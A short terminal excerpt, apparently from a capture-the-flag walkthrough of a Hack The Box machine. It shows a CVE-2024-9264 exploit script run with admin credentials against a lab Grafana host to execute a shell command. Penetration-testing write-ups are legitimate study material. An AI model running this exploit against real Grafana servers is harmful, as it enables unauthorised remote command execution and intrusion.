 /usr/bin/wget
❯ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r http://grafana.planning.htb -c "which perl"
⠴ Logging in with provided or default credentials